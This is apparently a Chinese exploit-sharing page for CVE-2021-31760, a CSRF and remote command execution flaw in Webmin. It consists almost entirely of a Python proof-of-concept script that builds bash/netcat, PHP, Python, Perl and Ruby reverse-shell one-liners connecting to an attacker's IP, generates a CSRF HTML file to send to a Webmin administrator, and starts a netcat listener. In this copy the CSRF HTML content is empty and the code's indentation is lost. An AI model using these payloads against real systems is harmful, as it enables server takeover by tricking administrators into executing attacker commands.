# CVE-2021-31760 Webmin CSRF&遠程命令執行漏洞
==截圖==

==EXP==
import time, subprocess,random
print('''\033[1;37m
__ __ _ ____ _ _________ _ _ _
| \/ | | | |___ \| | |___ / _ \| | | | | |
| \ / | ___ ___| |__ __) | | / / | | | | __| |_ _ ___| | __
| |\/| |/ _ \/ __| '_ \ |__ <| | / /| | | | |/ _` | | | |/ __| |/ /
| | | | __/\__ \ | | |___) | | _ _ / /_| |_| | | (_| | |_| | (__| <
|_| |_|\___||___/_| |_|____/|_| (_|_) /_____\___/|_|\__,_|\__, |\___|_|\_/
__/ |
|___/
\033[1;m''')
for i in range(101):
print(
"\r\033[1;36m [>] POC By \033[1;m \033[1;37mMesh3l\033[1;m \033[1;36m ( \033[1;m\033[1;37m@Mesh3l_911\033[1;m\033[1;36m ) & \033[1;m \033[1;37mZ0ldyck\033[1;m\033[1;36m ( \033[1;m\033[1;37m@electronicbots\033[1;m\033[1;36m ) \033[1;m {} \033[1;m".format(
i), "\033[1;36m%\033[1;m", end="")
time.sleep(0.02)
print("\n\n")
target = input(
"\033[1;36m \n Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > \033[1;m")
if target.endswith('/'):
target = target + 'proc/run.cgi'
else:
target = target + '/proc/run.cgi'
ip = input("\033[1;36m \n Please input ur IP to set up the Reverse Shell e.g. ( 10.10.10.10 ) > \033[1;m")
port = input("\033[1;36m \n Please input a Port to set up the Reverse Shell e.g. ( 1337 ) > \033[1;m")
ReverseShell = input \
('''\033[1;37m
\n
1- Bash Reverse Shell \n
2- PHP Reverse Shell \n
3- Python Reverse Shell \n
4- Perl Reverse Shell \n
5- Ruby Reverse Shell \n
\033[1;m
\033[1;36mPlease insert the number Reverse Shell's type u want e.g. ( 1 ) > \033[1;m''')
file_name = random.randrange(1000)
if ReverseShell == '1':
ReverseShell = 'mkfifo /tmp/'+str(file_name)+'; nc '+ip+' '+port+' 0/tmp/'+str(file_name)+' 2>&1; rm /tmp/'+str(file_name)+''
elif ReverseShell == '2':
ReverseShell = ''' php -r '$sock=fsockopen("''' + ip + '''",''' + port + ''');exec("/bin/sh -i <&3 >&3 2>&3");' '''
elif ReverseShell == '3':
ReverseShell = ''' python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("''' + ip + '''",''' + port + '''));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' '''
elif ReverseShell == '4':
ReverseShell = ''' perl -e 'use Socket;$i="''' + ip + '''";$p=''' + port + ''';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' '''
elif ReverseShell == '5':
ReverseShell = ''' ruby -rsocket -e'f=TCPSocket.open("''' + ip + '''",''' + port + ''').to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' '''
else:
print("\033[1;36m \n Please Re-Check ur input :( \033[1;m \n")
def CSRF_Generator():
with open('CSRF_POC.html', 'w') as POC:
POC.write \
('''
''')
POC.close()
print(
"\033[1;36m\nThe CSRF_POC has been generated successfully , send it to a Webmin's Admin and wait for your Reverse Shell ^_^ \n \033[1;m")
def Netcat_listener():
print()
subprocess.run(["nc", "-nlvp "+port+""])
def main():
CSRF_Generator()
Netcat_listener()
if __name__ == '__main__':
main()
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END











 会员专属
会员专属


请登录后查看评论内容